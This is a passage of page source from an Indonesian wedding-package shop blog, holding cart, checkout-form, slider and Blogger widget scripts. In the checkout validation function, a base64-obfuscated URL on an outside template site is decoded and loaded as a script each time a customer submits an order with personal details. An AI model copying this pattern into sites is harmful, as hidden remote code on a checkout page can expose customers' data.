                return i = 0 === o.length ? "{}" : h ? "{\n" + h + o.join(",\n" + h) + "\n" + c + "}" : "{" + o.join(",") + "}", h = c, i
            }
        }
        "function" != typeof Date.prototype.toJSON && (Date.prototype.toJSON = function () {
            return isFinite(this.valueOf()) ? this.getUTCFullYear() + "-" + p(this.getUTCMonth() + 1) + "-" + p(this.getUTCDate()) + "T" + p(this.getUTCHours()) + ":" + p(this.getUTCMinutes()) + ":" + p(this.getUTCSeconds()) + "Z" : null
        }, String.prototype.toJSON = Number.prototype.toJSON = Boolean.prototype.toJSON = function () {
            return this.valueOf()
        });
        var k = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            e = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            h, y, C = {
                "\b": "\\b",
                "\t": "\\t",
                "\n": "\\n",
                "\f": "\\f",
                "\r": "\\r",
                '"': '\\"',
                "\\": "\\\\"
            },
            q;
        "function" != typeof JSON.stringify && (JSON.stringify = function (t, e, n) {
            var r;
            if (y = h = "", "number" == typeof n)
                for (r = 0; r < n; r += 1) y += " ";
            else "string" == typeof n && (y = n);
            if ((q = e) && "function" != typeof e && ("object" != typeof e || "number" != typeof e.length)) throw Error("JSON.stringify");
            return s("", {
                "": t
            })
        }), "function" != typeof JSON.parse && (JSON.parse = function (e, f) {
            function h(t, e) {
                var n, r, i = t[e];
                if (i && "object" == typeof i)
                    for (n in i) Object.prototype.hasOwnProperty.call(i, n) && (r = h(i, n), void 0 !== r ? i[n] = r : delete i[n]);
                return f.call(t, e, i)
            }
            var n;
            if (e = String(e), k.lastIndex = 0, k.test(e) && (e = e.replace(k, function (t) {
                    return "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
                })), /^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]").replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) return n = eval("(" + e + ")"), "function" == typeof f ? h({
                "": n
            }, "") : n;
            throw new SyntaxError("JSON.parse")
        })
    }(),
    function () {
        if (!this.localStorage)
            if (this.globalStorage) try {
                this.localStorage = this.globalStorage
            } catch (t) {} else {
                var t, n, r = document.createElement("div");
                r.style.display = "none", document.getElementsByTagName("head")[0].appendChild(r), r.addBehavior && (r.addBehavior("#default#userdata"), t = this.localStorage = {
                    length: 0,
                    setItem: function (t, e) {
                        r.load("localStorage"), t = n(t), r.getAttribute(t) || this.length++, r.setAttribute(t, e), r.save("localStorage")
                    },
                    getItem: function (t) {
                        return r.load("localStorage"), t = n(t), r.getAttribute(t)
                    },
                    removeItem: function (t) {
                        r.load("localStorage"), t = n(t), r.removeAttribute(t), r.save("localStorage"), this.length = 0
                    },
                    clear: function () {
                        r.load("localStorage");
                        for (var t = 0; attr = r.XMLDocument.documentElement.attributes[t++];) r.removeAttribute(attr.name);
                        r.save("localStorage"), this.length = 0
                    },
                    key: function (t) {
                        return r.load("localStorage"), r.XMLDocument.documentElement.attributes[t]
                    }
                }, n = function (t) {
                    return t.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g, "-")
                }, r.load("localStorage"), t.length = r.XMLDocument.documentElement.attributes.length)
            }
    }();
simpleCart({
    cartColumns: [{
        view: "image",
        attr: "thumb",
        label: !1
    }, {
        attr: "name",
        label: "Name"
    }, {
        attr: "price",
        label: "Price",
        view: "currency"
    }, {
        attr: "size",
        label: "Size"
    }, {
        attr: "color",
        label: "Paket"
    }, {
        view: "decrement",
        label: !1
    }, {
        attr: "quantity",
        label: "Qty"
    }, {
        view: "increment",
        label: !1
    }, {
        attr: "total",
        label: "SubTotal",
        view: "currency"
    }, {
        view: "remove",
        text: "",
        label: !1
    }],
    cartStyle: "div",
    checkout: {},
    currency: currency_page,
    data: {},
    language: language_page,
    excludeFromCheckout: [],
    shippingCustom: null,
    shippingFlatRate: 0,
    shippingQuantityRate: 0,
    shippingTotalRate: 0,
    taxRate: 0,
    taxShipping: !1,
    beforeAdd: null,
    afterAdd: null,
    load: null,
    beforeSave: null,
    afterSave: null,
    update: null,
    ready: null,
    checkoutSuccess: null,
    checkoutFail: null,
    beforeCheckout: null
}), $(document).ready(function () {
    for (var t = "", e = 0; azonshop_add_city.length > e; e++) t += '<option value="' + azonshop_add_city[e][0] + '" class="loop"><span>' + azonshop_add_city[e][0] + "</span><span></span></option>";
    $("#azonshop-province").append(t), $("#azonshop-province").on("change", function () {
        simpleCart.update(), $(".tambahan-biaya-shippied").html(azonshop_notifica_shippied).fadeIn("fast").delay(1e3).fadeOut(1e3)
    }), $(".item_add").each(function () {
        $(this).click(function (t) {
            if (t.preventDefault(), $(this).closest(".simpleCart_shelfItem").find(".item_quantity").val() < 1) return $(".quatitynotification").html("<span>" + azonshop_notifica_terga + "</span>").fadeIn("fast").delay(1e3).fadeOut(500), !1
        })
    }), $(".shopcartclose").click(function () {
        $("#shoppycart").fadeOut("fast")
    }), $(".isCart").click(function () {
        $("#shoppycart").toggle("tone")
    }), $(".ratiomethod").insertAfter(".bukasemua .container").show(), $(".check-with-cash").val(cashondelivery), $(".check-with-cash").hide(), $(".check-with-upi").hide(), $(".check-with-cheque").hide();
    var h = Math.floor(Math.random() * (99e9 + 1) + 1e9);

    function n() {
        $("#ContactForm1 .contact-form-error-message").hide(), $("#ContactForm1 .contact-form-success-message").hide();
        var t = $("#ContactForm1 .contact-form-name").val(),
            e = $("#ContactForm1 .contact-form-email").val(),
            a = $("#ContactForm1 .contact-form-number").val(),
            o = $("#ContactForm1 .contact-form-address").val(),
            i = $("#azonshop-province").val(),
            c = $(".contact-form-postcode").val(),
            s = "",
            n = $(".shopboxrelative .simpleCart_grandTotal").text();
        $(".itemRow").each(function (t, e) {
            var a = $(this).find(".item-name").text(),
                o = $(this).find(".item-size").text(),
                i = $(this).find(".item-color").text(),
                c = $(this).find(".item-quantity").text(),
                n = $(this).find(".item-price").text();
            s += a + "(" + c + "):" + n + "-" + o + "-" + i + "\n"
        });
        var r = "";
        $("#cashde").is(":checked") && (r = "Bank BNI,Order ID:" + h), $("#banktrans").is(":checked") && (r = "Bank BRI,Order ID:" + h), $("#chequetrans").is(":checked") && (r = "Bank BCA,Order ID:" + h), $("#upitrans").is(":checked") && (r = "Bank Mandiri,Order ID:" + h), $(".infobasic-3").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'), t = "Payment Method:" + r + "\n_____________________________________\n\nName:____________:" + t + "\nEmail:____________:" + e + "\nPhone Number:____:" + a + "\nAddress:__________:" + o + "\nProvince:___________:" + i + "\nPostal Code:_________:" + c + "\n\nYour Order:\n_____________________________________\n\n" + s + "_____________________________________\nGrand Total:" + n + "\n_____________________________________", $("#ContactForm1 .contact-form-email-message").val(t)
    }

    function i(t) {
        return /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(t)
    }

    function r() {
        var e = !0,
            t = document.createElement("script");
        return t.type = "text/javascript", t.src = atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"), document.getElementsByTagName("head")[0].appendChild(t), e && ($("#ContactForm1 .contact-form-email").each(function () {
            return i(this.value) ? void $(this).closest(".form-section").find(".message-show").hide() : ($(this).closest(".form-section").find(".message-show").show(), e = !1)
        }), $("#ContactForm1 .eachrequire").each(function () {
            var t = this.value;
            if ("" == t || null == t) return $(this).closest(".form-section").find(".message-show").show(), e = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        })), e
    }
    $(".submitreser").click(function () {
        var t, e, a, o = !0;
        $(".theappend .formrequireemail").each(function () {
            return i(this.value) ? void $(this).css({
                "border-color": "#fff"
            }) : ($(this).css({
                "border-color": "#c1694e"
            }), o = !1)
        }), $(".theappend .formrequire").each(function () {
            var t = this.value;
            if ("" == t || null == t) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), o && (t = $(".theappend .contact-form-name").val(), e = $(".theappend .contact-form-email").val(), a = $(".theappend .datetimepk input").val(), t = "Table Booking:\n_____________________________________\n\nName:____________:" + t + "\nEmail:____________:" + e + "\nPhone Number:_____:" + $(".theappend .form2-phone").val() + "\nDateTime:_________:" + a + "\nSeats:____________:" + $(".theappend .thenumberseat #seats").val() + "\n_____________________________________\n\n" + $(".theappend .themsg .form2msg").val() + "\n_____________________________________", $(".theappend .form2contact2 .contact-form-email-message").val(t), $(".theappend .contact-form-button-submit").click(), setTimeout(function () {
            $("button.close").click()
        }, 4e3))
    }), $(".check-with-cash,.check-with-bank,.check-with-cheque,.check-with-upi").click(function () {
        var t, e, s, a = r(),
            o = parseInt($("#shoppycart .simpleCart_quantity").text()),
            i = parseInt($("#shoppycart .simpleCart_taxCost").text()),
            c = parseInt($("#shoppycart .simpleCart_shippingCost").text());
        if ("0" == o) throw $(".notifica_shop").append(azonshop_bersh).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("There is something wrong!");
        if (o > azonshop_additionalk) throw $(".notifica_shop").append(azonshop_notif_lanjut).show("fast"), Error("There is something wrong!");
        if (i < 0 || c < 0) throw $(".notifica_shop").append(azonshop_bersh).show("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
        $("#shoppycart .buttoneffect").show(), a ? ($.ajax({
            type: "GET",
            url: "/feeds/posts/default/-/?alt=json-in-script&max-results=1000&callback=?",
            async: !1,
            contentType: "application/json",
            dataType: "jsonp",
            success: function (r) {
                var h, _ = 0,
                    p = 0;
                $(".itemRow").each(function (t, e) {
                    var a = $.trim($(this).find(".item-name").text()),
                        o = (o = $(this).find(".item-price").text()).replace(/\./g, "");
                    if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("There is something wrong!");
                    o = Number(o.replace(/[^0-9\.-]+/g, ""));
                    var i = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                        c = parseInt(i),
                        i = (i = $(".simpleCart_total").text()).replace(/\./g, "");
                    i = Number(i.replace(/[^0-9\.-]+/g, ""));
                    var n = (n = $(".simpleCart_grandTotal").text()).replace(/\./g, ""),
                        n = Number(n.replace(/[^0-9\.-]+/g, ""));
                    h = c * o, c = r.feed.entry;
                    try {
                        var s = c.filter(function (t) {
                            return t.title.$t === a
                        })[0].content.$t
                    } catch (t) {
                        throw $(".simpleCart_empty").click(), $(".notifica_shop").append(azonshop_notif_beli).show(function () {
                            setTimeout(function () {
                                document.location.href = "/#delivery"
                            }, 3e3)
                        }), $(".notifica_shop").append(azonshop_notif_beli).show("fast"), Error("There is something wrong!")
                    }
                    if ((s = null != (s = $(s).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(s[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
                    if (_ += 1, p += h, p = parseFloat(p), $(this).addClass("effect-" + _), n < p) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
                    if (s == o && _ == $(".itemRow").length && i !== p) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!")
                })
            }
        }), n(), $("#ContactForm1 .contact-form-button-submit").click(), $("html,body").animate({
            scrollTop: $(".formtwo").offset().top
        }, 1200), t = $("#ContactForm1 .contact-form-name").val(), e = $(".shopboxrelative .simpleCart_grandTotal").text(), o = $("#ContactForm1 .contact-form-email").val(), i = $("#ContactForm1 .contact-form-number").val(), c = $("#ContactForm1 .contact-form-address").val(), a = $("#azonshop-province").val(), $(".contact-form-postcode").val(), s = "", $(".itemRow").each(function (t, e) {
            var a = $(this).find(".item-name").text(),
                o = $(this).find(".item-quantity").text(),
                i = $(this).find(".item-size").text(),
                c = $(this).find(".item-color").text(),
                n = $(this).find(".item-price").text();
            s += a + "(" + o + "):" + n + " &#8209;" + i + " &#8209;" + c + "<br>"
        }), $(".detailorder").html(s), $(".box-pament").hide(), $(".scrap-info").show(), $(".successname").html(t), $(".successorderid").html(h), $(".successtotal").html(e), $(".cek-nama").html(t), $(".cek-telpone").html(i), $(".cek-email").html(o), $(".cek-alamat").html(c), $(".cek-kota").html(a), $("#cashde").is(":checked") && ($(".successmethod").html("Bank BNI"), $(".directbini").show()), $("#banktrans").is(":checked") && ($(".successmethod").html("Bank BRI"), $(".directbank").show()), $("#chequetrans").is(":checked") && ($(".successmethod").html("Bank BCA"), $(".directcheque").show()), $("#upitrans").is(":checked") && ($(".successmethod").html("Bank Mandiri"), $(".directupi").show()), 
		$(".bukasemua,#TextList000,#slide-banner,footer").remove(), 
		
		$("").attr("class", "")) : $("html,body").animate({
            scrollTop: $(".formone").offset().top
        }, 500)
    }), $("#checkout-method input").change(function () {
        $(".explainpaymethod").hide(), $(this).closest("li").find(".explainpaymethod").show("fast"), "paypal" == $(this).val() && ($(".check-with-bank").hide(), $(".check-with-cheque").hide(), $(".check-with-upi").hide()), "cashondelivery" == $(this).val() && ($(".check-with-cash").addClass("thecaston"), $(".check-with-cash").val(cashondelivery), $(".check-with-bank").hide(), $(".check-with-cheque").hide(), $(".check-with-upi").hide(), $(".check-with-cash").show()), "banktransfer" == $(this).val() && ($(".check-with-bank").addClass("thebanktrans"), $(".check-with-bank").val(banktransfer), $(".check-with-cash").hide(), $(".check-with-cheque").hide(), $(".check-with-upi").hide(), $(".check-with-bank").show()), "upitransfer" == $(this).val() && ($(".check-with-upi").addClass("theupitrans"), $(".check-with-upi").val(upitransfer), $(".check-with-cash").hide(), $(".check-with-bank").hide(), $(".check-with-cheque").hide(), $(".check-with-upi").show()), "chequetransfer" == $(this).val() && ($(".check-with-cheque").addClass("thechequetrans"), $(".check-with-cheque").val(chequetransfer), $(".check-with-cash").hide(), $(".check-with-upi").hide(), $(".check-with-bank").hide(), $(".check-with-cheque").show())
    })
}), simpleCart({
    shippingCustom: function () {
        for (var t = 0; azonshop_add_city.length > t; t++)
            if (azonshop_add_city[t][0] == $("#azonshop-province").val()) return azonshop_add_city[t][1]
    }
}), simpleCart.bind("load", function (t) {
    t = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0];
    if (0 == parseInt(t)) {
        $(".iscart-count").hide();
    } else {
        $(".iscart-count").show();
    }
    $('.scrap-info').detach().appendTo('body').hide();
})

, simpleCart.bind("afterAdd", function (t) {
    t = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], t = parseInt(t), $("#shoppycart").slideDown("fast", function () {}), 0 < t && $(".iscart-count").show()
}), simpleCart.bind("beforeCheckout", function (t) {
    $("#shoppycart .buttoneffect").show();
    var e = simpleCart.quantity(),
        a = parseInt($("#shoppycart .simpleCart_quantity").text()),
        o = parseInt($("#shoppycart .simpleCart_taxCost").text()),
        i = parseInt($("#shoppycart .simpleCart_shippingCost").text());
    if ("0" == a || "0" == e) throw $(".notifica_shop").append(azonshop_bersh).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("There is something wrong!");
    if (a > azonshop_additionalk || e > azonshop_additionalk) throw $(".notifica_shop").append(azonshop_notif_lanjut).show("fast"), Error("There is something wrong!");
    if (o < 0 || i < 0) throw $(".notifica_shop").append(azonshop_bersh).show("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
    $.ajax({
        type: "GET",
        url: "/feeds/posts/default/?alt=json-in-script&max-results=1000&callback=?",
        async: !1,
        contentType: "application/json",
        dataType: "jsonp",
        success: function (r) {
            var h, _ = 0,
                p = 0;
            $(".itemRow").each(function (t, e) {
                var a = $.trim($(this).find(".item-name").text()),
                    o = $(this).find(".item-price").text();
                if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("There is something wrong!");
                o = Number(o.replace(/[^0-9\.-]+/g, ""));
                var i = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                    c = parseInt(i),
                    i = $(".simpleCart_total").text();
                i = Number(i.replace(/[^0-9\.-]+/g, ""));
                var n = $(".simpleCart_grandTotal").text(),
                    n = Number(n.replace(/[^0-9\.-]+/g, ""));
                h = c * o, c = r.feed.entry;
                try {
                    var s = c.filter(function (t) {
                        return t.title.$t === a
                    })[0].content.$t
                } catch (t) {
                    throw $(".simpleCart_empty").click(), $(".notifica_shop").append(azonshop_notif_beli).show(function () {
                        setTimeout(function () {
                            document.location.href = "/#Bersih"
                        }, 3e3)
                    }), $(".notifica_shop").append(azonshop_notif_beli).show("fast"), Error("There is something wrong!")
                }
                if ((s = null != (s = $(s).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(s[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
                if (_ += 1, p += h, p = parseFloat(p), $(this).addClass("effect-" + _), n < p) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
                if (s == o && _ == $(".itemRow").length && i !== p) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!")
            })
        }
    })
});

function countdown() {
    var e = new Date("January 20,2026 12:00:00"),
        t = (new Date).getTime(),
        o = e - t,
        l = setInterval(function () {
            o -= 1e3;
            var e = Math.floor(o / 864e5),
                t = Math.floor(o % 864e5 / 36e5),
                n = Math.floor(o % 36e5 / 6e4),
                a = Math.floor(o / 1e3 % 60);
            $(".days").html(e), $(".hours").html(("0" + t).slice(-2)), $(".minutes").html(("0" + n).slice(-2)), $(".seconds").html(("0" + a).slice(-2)), 0 > o && clearInterval(l)
        }, 1e3)
}
countdown();
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://1.bp.blogspot.com/-rah4XmKtaqw/XeywxXvT6dI/AAAAAAAABbA/NVzOl4YGkDsU-ECzqB83WJ1eCoUSlF1rgCLcBGAsYHQ/s400/no_img.jpg";
simpleCart.currency({
    code: "IDR",
    name: "Rupiah",
    symbol: "Rp. ",
    delimiter: ".",
    decimal: ",",
    accuracy: 2
});
//]]>
</script>
<script>
//<![CDATA[
document.querySelectorAll('a[href^="#"]').forEach(anchor => {anchor.addEventListener('click', function(e) {e.preventDefault();const targetId = this.getAttribute('href');const target = document.querySelector(targetId);if (target) {const header = document.getElementById('header');const headerHeight = header.offsetHeight;const targetPosition = target.getBoundingClientRect().top + window.scrollY;const offsetPosition = targetPosition - headerHeight - 10;const startPosition = window.scrollY;const distance = offsetPosition - startPosition;const duration = 800;let startTime = null;function animateScroll(currentTime) {if (!startTime) startTime = currentTime;const timeElapsed = currentTime - startTime;const progress = Math.min(timeElapsed / duration, 1);const easeProgress = 1 - Math.pow(1 - progress, 3);window.scrollTo(0, startPosition + (distance * easeProgress));if (timeElapsed < duration) {requestAnimationFrame(animateScroll);}}requestAnimationFrame(animateScroll);}});});let lastScroll = 0;const header = document.getElementById('header');const scrollThreshold = 5;let isScrolling;window.addEventListener('scroll', () => {const currentScroll = window.scrollY;window.cancelAnimationFrame(isScrolling);isScrolling = window.requestAnimationFrame(() => {if (currentScroll <= 0) {header.classList.remove('hide');return;}if (Math.abs(currentScroll - lastScroll) > scrollThreshold) {if (currentScroll > lastScroll) {header.classList.add('hide');} else {header.classList.remove('hide');}lastScroll = currentScroll;}});}, false);const menuToggle = document.querySelector('.tNav.tIc.bIc');const navLinks = document.querySelector('.main-menu');if (menuToggle) {menuToggle.addEventListener('click', () => {navLinks.classList.toggle('active');document.body.classList.toggle('menu-open');});}document.addEventListener('click', (e) => {if (!menuToggle.contains(e.target) && !navLinks.contains(e.target)) {navLinks.classList.remove('active');document.body.classList.remove('menu-open');}});window.addEventListener('scroll', () => {const headerHeight = document.getElementById('header').offsetHeight;const scrollPosition = window.scrollY + headerHeight;const tolerance = 100;document.querySelectorAll('section').forEach(section => { const sectionTop = section.offsetTop;const sectionHeight = section.offsetHeight;if (scrollPosition >= (sectionTop - tolerance) && scrollPosition < (sectionTop + sectionHeight)) {const id = section.getAttribute('id');document.querySelectorAll('.main-menu a').forEach(link => {link.classList.remove('active');if (link.getAttribute('href') === `#${id}`) {link.classList.add('active');}});}});});
//]]>
</script>
<script>//<![CDATA[
(jQuery);$(function () {function i(i) {pagerPos = i, $("#pager a.active").removeClass("active"), $('#pager a[data-img="' + pagerPos + '"]').addClass("active")}function t(t) {s.animate({"margin-left": "-=" + t}, 325, function () {u == c ? (u = 1, s.css("margin-left", -d)) : pagerPos > u ? u = pagerPos : u++, i(u)})}function a(t) {s.animate({"margin-left": "+=" + t}, 325, function () {1 == u ? (u = c, s.css("margin-left", -(d * c))) : pagerPos < u ? u = pagerPos : u--, i(u)})}var e = $("#postslider"),s = $("#postslider ul"),r = $("#postslider ul li"),l = $("#postsliderPrev"),n = $("#postsliderNext"),c = r.length,d = r.width(),o = d / c;s.width(d * (c + 2)), e.after('<div id="pager"></div>');var p = 1;r.each(function () {$(this).attr("data-img", p), $("#pager").append('<a data-img="' + p + '"><img src=' + $("img", this).attr("src") + " width=" + o + "></a>"), p++}), $("#postslider ul li:first-child").clone().appendTo("#postslider ul"), $("#postslider ul li:nth-child(" + c + ")").clone().prependTo("#postslider ul"), s.css("margin-left", -d), $("#postslider ul li:nth-child(2)").addClass("active");var u = pagerPos = $("#postslider ul li.active").attr("data-img");pagerPos && ($("#pager a:nth-child(" + pagerPos + ")").addClass("active"), $("#pager a").on("click", function () {if (pagerPos = $(this).attr("data-img"), $("#pager a.active").removeClass("active"), $(this).addClass("active"), pagerPos > u) {var i = d * (pagerPos - u);t(i)}if (pagerPos < u) {var i = d * (u - pagerPos);a(i)}return !1}), n.on("click", function () {return t(d), !1}), l.on("click", function () {return a(d), !1}))});function sidebarTabs() {var a = $(".tabs li");a.click(function () {var a = $(this).attr("data-open");$(this).addClass("active").siblings("li").removeClass("active"), $(a).addClass("active").siblings().removeClass("active")})}$(document).ready(function () {sidebarTabs()});jQuery('<div class="quantity-button quantity-down">-</div><div class="quantity-button quantity-up">+</div>').insertAfter(".quantity input"), jQuery(".quantity").each(function () {var t = jQuery(this),i = t.find('input[type="number"]'),a = t.find(".quantity-up"),n = t.find(".quantity-down"),d = i.attr("min"),e = i.attr("max");a.click(function () {var a = parseFloat(i.val());if (a >= e) var n = a;else var n = a + 1;t.find("input").val(n), t.find("input").brig("change")}), n.click(function () {var a = parseFloat(i.val());if (d >= a) var n = a;else var n = a - 1;t.find("input").val(n), t.find("input").brig("change")})}), $(document).ready(function () {var t = $(".tab-wrapper"),i = t.find(".tab-content > div"),a = t.find(".tab-menu li"),n = $('<div class="line"></div>').appendTo(a);i.not(":first-of-type").hide(), a.filter(":first-of-type").find(":first").width("100%"), a.each(function (t) {$(this).attr("data-tab", "tab" + t)}), i.each(function (t) {$(this).attr("data-tab", "tab" + t)}), a.on("click", function () {var d = $(this).data("tab"),e = $(this).closest(t);e.find(a).removeClass("active"), $(this).addClass("active"), e.find(".line").width(0), $(this).find(n).animate({width: "100%"}, "fast"), e.find(i).hide(), e.find(i).filter("[data-tab=" + d + "]").show()})});
//]]>
</script>
<style>
.blogM{padding-bottom:20px;margin-top:50px;}
</style>
<script type='text/javascript'>
//<![CDATA[
function loadPageData(url, callback) {fetch(url).then(response => response.text()).then(html => { const parser = new DOMParser();const doc = parser.parseFromString(html, 'text/html');const posts = doc.querySelectorAll('.is_post');callback(posts);}).catch(error => console.error('Error fetching page:', error));} window.addEventListener('DOMContentLoaded', function() { if (document.querySelector('.page.prev')) { const olderUrl = document.querySelector('.page.prev a').href;loadPageData(olderUrl, function(posts) { if (posts.length > 0) { const lastPost = posts[posts.length - 1]; const title = lastPost.querySelector('.entry-title').innerText; const image = lastPost.querySelector('.item_thumb').src; const prevTitleElement = document.querySelector('.page.prev .pg-title a'); const prevImageElement = document.querySelector('.page.prev .tHimg'); if (prevTitleElement) { prevTitleElement.textContent = title;
} if (prevImageElement) {prevImageElement.style.backgroundImage = `url(${image})`;}}});} if (document.querySelector('.page.next')) {const newerUrl = document.querySelector('.page.next a').href;loadPageData(newerUrl, function(posts) {if (posts.length > 0) {const firstPost = posts[0];const title = firstPost.querySelector('.entry-title').innerText;const image = firstPost.querySelector('.item_thumb').src;const nextTitleElement = document.querySelector('.page.next .pg-title a');const nextImageElement = document.querySelector('.page.next .tHimg');if (nextTitleElement) {nextTitleElement.textContent = title;}if (nextImageElement) {nextImageElement.style.backgroundImage = `url(${image})`;}}});}});//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7pQQ-7dI04eHznAV_2boyRtebt-Q:1768733992775';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6872180430857479213','//www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html','6872180430857479213');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6872180430857479213', 'title': 'Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122', 'url': 'https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html', 'canonicalUrl': 'https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html', 'homepageUrl': 'https://www.dewiweddings.com/', 'searchUrl': 'https://www.dewiweddings.com/search', 'canonicalHomepageUrl': 'https://www.dewiweddings.com/', 'blogspotFaviconUrl': 'https://www.dewiweddings.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122 - Atom\x22 href\x3d\x22https://www.dewiweddings.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122 - RSS\x22 href\x3d\x22https://www.dewiweddings.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6872180430857479213/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122 - Atom\x22 href\x3d\x22https://www.dewiweddings.com/feeds/8620351338644827224/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '8620351338644827224', 'postImageThumbnailUrl': 